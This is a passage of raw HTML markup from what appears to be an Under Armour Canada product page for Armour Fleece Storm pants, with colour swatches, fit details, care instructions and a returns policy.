8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Cannot be combined with other offers including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="8"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_BC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_AKCSR?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_WSTBND?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="5"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_STORM_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="6"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1370385-011_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="7"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="Armour Fleece® Storm" title="Armour Fleece® Storm" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1370385-011_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span><div class="AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content AthleteInfo-module-scss-module__pkcp3W__bottom-center"><div>Athlete is 185 cm (or 6&#x27;1&quot;) &amp; wearing size LG</div></div></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Mod Gray / Steel - 011<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="false" name="colors" value="001"/><label for="_R_mbcueklubsnpfivddiuqivb_-001"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / White - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / White - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Mod Gray - 011" data-testid="color-swatch"><input id="_R_16bcueklubsnpfivddiuqivb_-011" class="visually-hidden" type="radio" aria-labelledby="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-011" data-display-images="true" data-orderable="true" name="colors" checked="" value="011"/><label for="_R_16bcueklubsnpfivddiuqivb_-011"><span id="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-011" class="visually-hidden" aria-hidden="true">Mod Gray / Steel - 011 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Mod Gray / Steel - 011" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Midnight Navy - 410" data-testid="color-swatch"><input id="_R_1mbcueklubsnpfivddiuqivb_-410" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-410" data-display-images="true" data-orderable="true" name="colors" value="410"/><label for="_R_1mbcueklubsnpfivddiuqivb_-410"><span id="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-410" class="visually-hidden" aria-hidden="true">Midnight Navy / White - 410 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Midnight Navy / White - 410" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-ca" data-purchase-amount="7197"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.ca, or a store location. It’s fast and easy. <a href="https://help.underarmour.ca/s/article/Under-Armour-Return-Policy-canada" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span data-testid="intro-emphasis" class="ProductIntro-module-scss-module__Fhyl0a__intro-text_bold">Armour Fleece® is light, incredibly warm, and has just the right amount of stretch.</span><span> UA Storm is water-repellent and nearly weightless. Together, you never need to train indoors again.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/keeps-you-warm.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Keeps You Warm</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/water-resistant.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Water-Resistant</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>UA Storm technology repels water without sacrificing breathability</li><li>Armour Fleece® is light, breathable &amp; stretchy for warmth that still lets you move</li><li>Soft inner layer traps heat to keep you warm &amp; comfortable</li><li>Encased elastic waistband with external bungee adjust</li><li>Open hand pockets with right-side secure media pocket</li><li>Ankle zips for easy on/off over cleats</li><li>Uses a fluorine-free water repellent treatment</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="SizeAndFit-module-scss-module__rwGZEG__athlete-info">Athlete is 185 cm (or 6&#x27;1&quot;) &amp; wearing size LG</div><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Loose</b><b>: </b>Fuller cut for complete comfort.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1370385</li><li>Inseam: 31&quot;</li><li>Pockets: Yes</li><li>100% Polyester</li><li>Imported</li><li>Tapered leg fit</li><li>Machine wash cold with like colors</li><li>Do not bleach</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->109<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" 